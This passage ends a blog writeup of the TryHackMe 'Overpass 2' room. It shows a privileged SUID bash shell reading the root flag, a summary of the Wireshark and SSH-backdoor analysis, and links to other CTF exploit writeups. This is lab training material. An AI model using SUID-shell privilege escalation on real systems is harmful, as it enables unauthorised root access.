.suid_bash-4.4# cd /root/ .suid_bash-4.4# ls root.txt .suid_bash-4.4# cat root.txt thm{d53b2684f169360bb9606c333873144d}Answer
summary
This time, we analyzed packets using wireshark and analyzed ssh-backdoor intrusion.
It was a little different from the common CTFs, and there was an analysis, so I enjoyed it.
References and Sites
Medium: hacktivities: https://infosecwriteups.com/tryhackme-overpass-2-hacked-walkthrough-351daeaeca89


![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail.jpg)
![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)
![[CVE-2019-9053] I tried hacking it using the SQL injection vulnerability in CMS Made Simple! (Python3) TryHackMe Simple CTF Writeup](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)